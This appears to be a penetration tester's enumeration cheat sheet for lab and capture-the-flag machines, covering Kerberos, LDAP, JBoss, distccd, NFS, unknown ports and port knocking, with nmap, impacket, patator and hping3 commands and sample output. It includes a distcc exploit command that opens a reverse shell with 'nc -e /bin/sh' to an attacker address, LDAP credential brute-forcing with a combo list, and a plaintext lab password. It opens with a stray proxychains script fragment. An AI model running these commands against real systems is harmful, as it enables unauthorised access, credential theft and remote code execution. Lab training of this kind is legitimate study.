#!/bin/sh # This script is called by proxychains to resolve DNS names # DNS server used to resolve names DNS_SERVER=${PROXYRESOLV_DNS:-10.33.1.33} #CHANGE DNS SERVER HERE
Kerberos(88)
Nmap
nmap -p 88 –script “krb5*” –script-args krb5-enum-users.realm=’active.htb’ 10.10.10.100
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-05 23:00 PST
Nmap scan report for 10.10.10.100
Host is up (0.086s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ administrator@active.htbms14-068
LDAP(389)
nmap -oN ldap.nmap -sV –version-intensity 9 -T2 -p 389 –script “ldap* and not ldap-brute” –script-args= 10.11.1.220
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| currentTime: 20181206070142.0Z
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=active,DC=htb
| dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=active,DC=htb
| namingContexts: DC=active,DC=htb
| namingContexts: CN=Configuration,DC=active,DC=htb
| namingContexts: CN=Schema,CN=Configuration,DC=active,DC=htb
.....................THERES MORE CUT OUTPUT HERE FOR EXAMPLE ONLY....................bEnumerate Users using known creds
nmap -p 389 –script ldap-search –script-args ‘ldap.username=”cn=SVC_TGS,cn=users,dc=active,dc=htb”,ldap.password=Password1234, ldap.qfilter=users,ldap.attrib=sAMAccountName’ 10.10.10.33
ldapsearch
- use this without creds for anonymous binding attemptldapsearch -h 10.10.10.33 -p 389 -x -s base -b ” “(objectClass=*)” “*” + | more
GetAdUsers.py
- use this impacket python script to enumerate users and login/email details from a DC
/usr/share/doc/python-impacket/examples/GetADUsers.py -all contoso.com/SVC_TGS -dc-ip 10.10.10.33
LDAP Brute Patator
- Using combo list against LDAP serverpatator ldap_login host=10.11.1.33 port=389 binddn=’cn=COMBO00,OU=Users’ bindpw=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt
JBOSS/JMX
Used to doublecheck this against nmap findings. Can be false positive.
python jexboss.py -host http://10.10.10.87:80
distccd(3632)
- if this port is open use the following nmap script to find if it is exploitable and if you can execute system commands
- check for ncat or bash/python to then execute a callback command to your listener
simple check for the vuln and the id command
nmap -p 3632 10.10.10.33 –script distcc-cve2004-2687 –script-args=”cmd=’id'”
Using ncat call back to our attacking machine
nmap -p 3632 10.10.10.33 –script distcc-cve2004-2687 –script-args=”cmd=’nc -e /bin/sh 10.10.4.10 443′”
NFS Shares(various high ports with rpcbind 111)
- if you notice rpcbind ports open with other various ports labeled “mount” or “nfs” perform an nfs scan immediately
- https://haiderm.com/linux-privilege-escalation-using-weak-nfs-permissions/
- if root squashing is disabled you have root privs
nmap -sV –script=nfs-showmount 10.10.10.3
Try mounting anything that shows up
mkdir tyken
mount -t nfs 10.10.10.3:/_0_bill bill
Showmount
Display nfs mounts on a target
showmount -e 10.10.10.12
Unknown Ports
use ncat to connect to the port and see if it has a banner or something to explore
* ncat 10.10.10.4 4559
Ncat: Connected to 10.10.10.4:4559.
220 badwolf server (HylaFAX (tm) Version 4.4.10) ready.
hello
500 HELLO: Command not recognized.
dir
500 DIR: Command not recognized.
faxstat
500 FAXSTAT: Command not recognized.
help
214-The following commands are recognized (* =>'s unimplemented).
ABOR CHMOD IDLE JREST JGPARM* MODE QUIT SHUT SYST
ACCT* CHOWN JDELE JSUBM JGREST* MDMFMT RCVFMT SITE TZONE
ADMIN DELE JINTR JSUSP JGRP* NLST REIN SIZE TYPE
ALLO* DISABLE JKILL JWAIT JGSUBM* NOOP REST STAT -- USER
ANSWER ENABLE JNEW JGDELE* JGSUSP* PASS RETP STOR VRFY
APPE HELP JOB JGINTR* JGWAIT* PASV RETR STOT
CWD FILEFMT JOBFMT JGKILL* LIST PORT RNFR* STOU
CDUP FORM JPARM JGNEW MDTM PWD RNTO* STRU UDP connection with ncat(u param) for port 46878
ncat -unv 10.10.10.92 46878Port Knocking
- Method of obfuscation by only openeing a port ie;22 after firt connecting to a series of defined ports ie; 444,555,777. More of a blue team tactic
- this would then connect to ssh almost like an additional authentication step where it might otherwise seem closed to the attacker
knocking ports to open ssh example using nmap
- first connect to ssh and before it times out run the port knock script below
ssh ripley@10.10.10.33
for x in 3456 8234 62431; do nmap -Pn –scan-delay 0.2 –max-retries 0 -p $x 10.10.10.33; done
hping3
- In case the nmap loop doesn’t work do hping3. I noticed not all tools might knock properly. https://blog.knapsy.com/blog/2014/10/16/knock-knock-vm-walkthrough/
hping3 -S 10.10.10.33 -p 7 -c 1; hping3 -S 10.10.10.33 -p 2366 -c 1; hping3 -S 10.10.10.33 -p 435-c 1